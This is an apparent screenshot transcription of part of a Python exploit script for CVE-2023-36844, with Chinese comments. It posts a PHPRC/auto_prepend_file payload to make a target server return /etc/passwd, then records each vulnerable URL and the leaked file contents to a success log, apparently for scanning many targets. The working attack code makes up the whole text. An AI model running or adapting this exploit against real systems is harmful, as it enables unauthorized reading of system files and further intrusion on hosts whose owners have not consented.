 CVE-2023-36844.py
5 103 2
31
32 def check_for_vulnerability(url, proxies={}, success_file=None):
33 # 设置请求头
34 headers = {
35 "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.
36 }
37 # 检测payload
38 payload = 'auto_prepend_file="/etc/passwd"'
39 try:
40 # 发送POST请求检测漏洞
41 response = requests.post(url + "/?PHPRC=/dev/fd/0", headers=headers, data=payload, proxies=proxies,
42 verify=False)
43
44 # 如果响应状态码为200且包含"root:", 则认为漏洞存在
45 if response.status_code == 200 and "root:" in response.text:
46 # 将成功的目标信息写入成功文件
47 with open(success_file, 'a') as s_file:
48 s_file.write(f"\n{SUCCESS_BANNER}\n")
49 s_file.write(f"Timestamp: {datetime.now().strftime('%Y-%m-%d %H:%M:%S')}\n")
50 s_file.write(f"目标URL: {url}\n")
51 s_file.write(f"Payload: /etc/passwd\n")
52 s_file.write(f"响应内容:\n{response.text[:500]}\n\n")
53 print(f"[+] 漏洞存在于目标 {url}")
54 return True
55 else:
56 print(f"[-] 漏洞不存在于目标 {url}")
57 except Exception as e:
58 print(f"[-] 发生异常于目标 {url}: {e}")
59 return False
60